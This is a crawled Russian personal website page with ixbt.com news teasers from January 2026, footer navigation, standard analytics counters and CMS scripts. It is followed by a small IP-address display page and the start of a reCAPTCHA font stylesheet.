		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/Hubble_s_view_on_symbiotic_binary_star_R_Aquarii_pillars_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/kosmicheskij-teleskop-habbl-pozvolil-uchjonym-luchshe-izuchit-tainstvennye-vechno-molodye-golubye-bluzhdajushie-zvjozdy.html" target="_blank">Космический телескоп «Хаббл» позволил учёным лучше изучить таинственные «вечно молодые» голубые блуждающие звёзды</a></b></div>
<div class="text">Космический телескоп &laquo;Хаббл&raquo; (Hubble Space Telescope) позволил учёным лучше изучить таинственные Голубые страгглеры или, как их ещё называют, голубые блуждающие звёзды. Это звёзды, которые, если упростить, слишком долго задерживаются на определённом этапе эволюции и как бы не ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/kosmicheskij-teleskop-habbl-pozvolil-uchjonym-luchshe-izuchit-tainstvennye-vechno-molodye-golubye-bluzhdajushie-zvjozdy.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/4/6724f953-b30d-401c-a4b9-65318c575c39_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/rossijanam-razdadut-besplatnye-smartfony-s-besplatnoj-svjazju.html" target="_blank">Россиянам раздадут бесплатные смартфоны с бесплатной связью</a></b></div>
<div class="text">&laquo;Бюро цифровых проектов&raquo; (БЦП) анонсировало запуск уникальной для российского рынка акции: пользователи смогут получить смартфон и услуги связи абсолютно бесплатно, без первоначальных взносов и ежемесячных платежей. Финансовая нагрузка перекладывается на рекламодателей &mdash; стоимость ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/rossijanam-razdadut-besplatnye-smartfony-s-besplatnoj-svjazju.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/Exynos-2600-6_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/samsug-exynos-2600-gpu-soc-snapdragon-x-elite.html" target="_blank">У платформы Samsug Exynos 2600 настолько мощный GPU, что он может опережать даже ядро компьютерной SoC Snapdragon X Elite</a></b></div>
<div class="text">Однокристальная система Exynos 2600 засветилась в очередных тестах, где как минимум в одном случае обходит Snapdragon X Elite для ПК.&nbsp; В данном случае мы имеем результаты для GPU в тестах Geekbench. В тесте OpenCL платформа Samsung набирает почти 25 000 баллов, что на 22% больше, чем у ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/samsug-exynos-2600-gpu-soc-snapdragon-x-elite.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/9850X3D-OFFICIAL-HERO-1200x624_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/amd-ryzen-7-9850x3d.html" target="_blank">AMD раскрыла цену и дату старта продаж Ryzen 7 9850X3D</a></b></div>
<div class="text">Компания AMD официально раскрыла дату старта продаж и цену процессора Ryzen 7 9850X3D, который она сама называет самым быстрым игровым процессором на рынке. Новинку можно будет купить уже с 29 января, как и указывали ранние слухи.&nbsp; Что касается цены, тут тоже всё, как и считалось ранее: 500 ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/amd-ryzen-7-9850x3d.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/Galaxy-S25-review-4-1200x675_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/samsung-galaxy-s25-galaxy-s25-plus-galaxy-s25-ultra.html" target="_blank">Samsung начала продавать в Европе восстановленные Galaxy S25, Galaxy S25 Plus и Galaxy S25 Ultra — раскрыты цены</a></b></div>
<div class="text">Мы уже писали о том, что с 2026 года Samsung расширила программу Certified Re-Newed (CRN) &mdash; продажу&nbsp;восстановленных смартфонов &mdash; на Европу, а сейчас стали известны цены.  Фото: Sammobile На данный момент в рамках программы предлагаются только устройства линейки Galaxy S25 и только ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/samsung-galaxy-s25-galaxy-s25-plus-galaxy-s25-ultra.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/Old-AM4-Ryzen-CPUs-are-surging-in-price_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/amd-ddr4-ryzen-7-5700x-ryzen-7-5800xt-9-70.html" target="_blank">Старые процессоры AMD с поддержкой DDR4 снова в цене: Ryzen 7 5700X и Ryzen 7 5800XT в США за 9 месяцев подорожали более чем на 70%</a></b></div>
<div class="text">Дефицит поставок DRAM привёл к стремительному росту цен на память DDR5. Это привело к тому, что пользователи стали переключаться на старые платформы с поддержкой более дешёвой DDR4. Спрос на процессоры AMD Zen 3 резко вырос, что вызвало их заметное подорожание.  Изображение: AMD/Amazon, Pixabay ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/amd-ddr4-ryzen-7-5700x-ryzen-7-5800xt-9-70.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/4/dromLuaz_large.JPG" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/1-5-969.html" target="_blank">Самый дорогой ЛуАЗ продают в России за 1,5 млн рублей. В комплекте с ЛуАЗ-969м «Ивашка» — архив телепередач и статей об этой машине</a></b></div>
<div class="text">В Самаре на продажу выставили ЛуАЗ-969м 1988 года выпуска, известный как &laquo;Ивашка&raquo;. Просят за серьезно переделанный советский полноприводный внедорожник немало &mdash; 1,5 млн рублей. Это самый дорогой ЛуАЗ в России, если ориентироваться на каталог сайта Drom.ru, в базе которого ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/1-5-969.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/zima_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/karshering-belkacar-zapustil-novyj-tarif-dlja-probok.html" target="_blank">Каршеринг BelkaCar запустил новый тариф «Для пробок»</a></b></div>
<div class="text">Команда сервиса краткосрочной аренды авто BelkaCar представила новый тариф &laquo;Для пробок&raquo;, который предлагает низкую стоимость минуты поездки, включает 0 минут и 0 километров за 5 рублей. Перепробег оплачивается из расчёта 5 рублей за минуту и 14 рублей за километр.&nbsp;  Иллюстрация: ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/karshering-belkacar-zapustil-novyj-tarif-dlja-probok.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/jac1_large.JPG" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/jac-t9-jac-js9-2026.html" target="_blank">В России появится большой рамный внедорожник, построенный на базе популярного пикапа JAC T9: продажи JAC JS9 стартуют в 2026 году</a></b></div>
<div class="text">Российский офис китайской JAC раскрыл планы по развитию на российском рынке в 2026 году. Главной премьерой станет новый рамный внедорожник JAC JS9, построенный на базе успешного пикапа T9. Дебют модели запланирован на второй или третий квартал года. Ожидается, что внедорожник унаследует от ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/jac-t9-jac-js9-2026.html" class="btn">Подробнее</a>
<!-- --></div>
		<!-- / НОВОСТИ с www.ixbt.com -->
  
		<!-- Теги ->
	<div class="block">
		<h4 class="title">Популярные теги</h4>
		<div class="tag_list">
			
		</div>
	</div>
	<!-- / Теги -->
        
	<!-- Изменить оформление ->
	<div class="block">
		<div class="change_skin">
			{changeskin}
			<h4 class="title">Оформление</h4>
			<span class="arrow"></span>
			<span class="cs_colors"><i class="cs_1"></i><i class="cs_2"></i><i class="cs_3"></i></span>
		</div>
	</div>
	<!-- / Изменить оформление -->
        
</aside>
						<div class="rightside_bg"></div>
					</div>
                    <footer id="footer">
						<div class="block_sep"></div>
<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/world?issue_tld=ru">В мире</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/politics?issue_tld=ru">Политика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/society?issue_tld=ru">Общество</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/business?issue_tld=ru">Экономика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/incident?issue_tld=ru">Происшествия</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Увлечения
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/sport?issue_tld=ru">Спорт</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/culture?issue_tld=ru">Культура</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/science?issue_tld=ru">Наука</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/computers?issue_tld=ru">Технологии</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/auto?issue_tld=ru">Авто</a>
				</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Главная</a>
				<a href="/statistics.html">Статистика</a>
				<a href="/lastnews">Последние новости</a>
				<a href="/index.php?do=lastcomments">Последние комментарии</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Поддержка
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Сайт системы</a>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Поддержка скрипта</a>
				<a href="http://forum.dle-news.ru/" target="_blank" rel="nofollow">Форум</a>
				<a href="http://dle-news.ru/lastnews/" target="_blank" rel="nofollow">Новости системы</a>
				<a href="http://dle-news.ru/faq.html" target="_blank" rel="nofollow">FAQ</a>
				<a href="http://dle-news.ru/price.html" target="_blank" rel="nofollow">Купить скрипт</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Клиенту
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/statistics.html">Статистика</a>
			</nav>
		</div>
	</li>
</ul>
<div class="block_sep"></div>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2013&ndash;2025 <a href="https://xodeev.ru/" >Официальный сайт Ходеева Игоря</a><br>При использовании материалов сайта гиперссылка обязательна!<br>Все права защищены!
	</div>
	<!-- / Копирайт -->
    <!-- Дизайн -->
	<a class="ca" href="https://xodeev.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
	</a>
    <!-- / Дизайн -->
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Я в соц.сетях -->
	<div class="soc_links">
		<b class="title">Я в соц.сетях</b>
		<a href="https://vk.com/computer_help_stupino" target="_blank" rel="nofollow" class="soc_vk" title="в Контакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="https://ok.ru/igor.khodeev1" target="_blank" rel="nofollow" class="soc_od" title="в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
		<a href="https://my.mail.ru/mail/xodeev/" target="_blank" rel="nofollow" class="soc_mail" title="в Mail">
			<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
		</a>
        <a href="https://plus.google.com/u/0/113456730708536261053/posts" target="_blank" rel="nofollow" class="soc_gp" title="в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
        <a href="https://twitter.com" target="_blank" rel="nofollow" class="soc_tw" title="в Twitter">
			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		<a href="https://ru-ru.facebook.com" target="_blank" rel="nofollow" class="soc_fb" title="в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
    
	<!-- Счетчики -->
	<ul class="counters">
        
        <li>
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2555494.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2555494" target="_blank"><img
src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2555494&amp;im=510" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
        </li>
        
        <li>
        <!-- Yandex ТИЦ ->
<a href="http://yandex.ru/cy?base=0&amp;host=мой_сайт">
<img src="http://www.yandex.ru/cycounter?xodeev.ru" width="88" height="31" alt="Индекс цитирования" border="0" /></a>
		<!-- / Yandex ТИЦ --> 
            
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=38474550&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/38474550/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="38474550" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38474550, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38474550" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            
        </li>
        <li>
			<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2796140", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=2796140;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=2796140">
<img src="https://top-fwz1.mail.ru/counter?id=2796140;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
		</li>
		<li>
            
<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script>
<!--/LiveInternet-->
             </li>
        <li>
            
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7714814,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7714814" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
            
		</li>
	</ul>
	<!-- / Счетчики -->
 </div>
         </div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c578d35e49368cd9281761dabbd60c04d939a91e';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
	<script type="text/javascript" src="/templates/Green/js/lib.js"></script>
	<script type="text/javascript" src="/templates/Green/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
    </div>
    
    <!-- Google analytics -->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99976326-1', 'auto');
  ga('send', 'pageview');
	</script>
    <!-- End Google analytics -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99976326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99976326-1');
</script>
	<!-- End Global site tag (gtag.js) - Google Analytics -->

    <!-- Обратный звонок -->
    <script type="text/javascript" src="//cdn.callbackhunter.com/cbh.js?hunter_code=537c8ce748583f840ff3eb6a4c6c9bee" charset="UTF-8"></script>  
    <!-- / End Обратный звонок -->
    
    <!-- обратный-звонок-бесплатно -> 
    <script type='text/javascript'> (function(){ var widget_id = '6889129040'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://сайтофициально.рф/script/js/callback/'+widget_id+'/callback_st_of.js'; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> 
    <!-- /обратный-звонок-бесплатно -->
           
    </body>
    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://xodeev.ru/ip.php
body_size: 604
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>IP-адрес на xodeev.ru</title>
<style>
   .blok-center {
    position: absolute; /* Абсолютное позиционирование */
    /*width: 380px; /* Ширина блока */
    /*height: 340px; /* Высота блока */
    margin: auto; /* Отступ от блока */
    top: 0; /* Положение блока от верхнего края */
    bottom: 0; /* Положение блока от нижнего края */
    left: 0; /* Положение блока от левого края */
    right: 0; /* Положение блока от правого края */
    /*background: #fc0; /* Цвет фона блока */
    /*border: 0px solid #000; /* Рамка блока */
    padding: 10px; /* Отступ внутри блока */
    overflow: auto; /* Полоса прокрутки */
    }
    .jpg {    
    background: url(komp.png) no-repeat; /*путь к картинке заднего фона*/
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    background-size: 100% auto;
   }
   .text
   {
   width: 180px; /* Ширина блока */
   padding-left: 135px; /* Отступ от блока */
   margin-top:30px; /* Отступ от блока */
   font-size: 16px; /* размер шрифта */
   color:#258ba8; /* цвет шрифта */
   background-size: 100% auto;
   }
</style>
</head>
<body>
<div class="blok-center">
<div class="jpg">
<form>
<p class="text">Ваш IP адрес:<br><b>3.147.71.243</b>

<br>
Браузер: <b>Chrome</b><br><a href="https://2ip.ru/" target="_blank"><b>Подробнее</b></a></p>
</form>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e&co=aHR0cHM6Ly94b2RlZXYucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vqzt5ua06fi7
body_size: 48821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
